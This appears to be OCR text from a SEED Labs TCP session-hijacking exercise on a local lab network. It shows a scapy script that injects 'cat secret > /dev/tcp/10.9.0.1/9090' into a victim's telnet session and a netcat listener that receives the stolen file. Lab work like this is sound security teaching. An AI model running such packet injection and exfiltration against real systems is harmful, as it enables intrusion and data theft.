 SEEDLabs
seed@Naman209: ~/.../Labsetup
File Edit Tabs Help
root@NamanC:209:victim:/# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr
root@NamanC:209:victim:/#
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.15.0-46-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that a
re
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sun Oct  2 11:18:18 UTC 2022 from user1-10.9.0.6.net-10.9.
0.0 on pts/2
seed@NamanC:209:victim:~$
seed@Naman209: ~/.../LabsetupLab4
File Edit Tabs Help
seq=2904438442, ack=690482599)
Data = "\r cat secret > /dev/tcp/10.9.0.1/9090 \r"
pkt = IPLayer/TCPLayer/Data
ls(pkt)
send(pkt,iface = 'br-f4d73c24be0b',verbose=0)
root@NamanC:209:attacker:/volumes# nc -l 9090 & python3 hijack.py
[1] 114
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 50084 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 2904438442 (0)
ack : IntField = 690482599 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r cat secret > /dev/tcp/10.9.0
.1/9090 \r' (b'')
Oh no, you found the secret
[1]+ Done nc -l 9090
root@NamanC:209:attacker:/volumes#
Acknowledgment....ack), 4 byte Packets: 941 · Displayed: 941 (100.0%) Profile: Default
[seed@Naman2... seed@Naman20... seed@Naman20... seed@Naman20... [SEED Labs] Cap... 16:54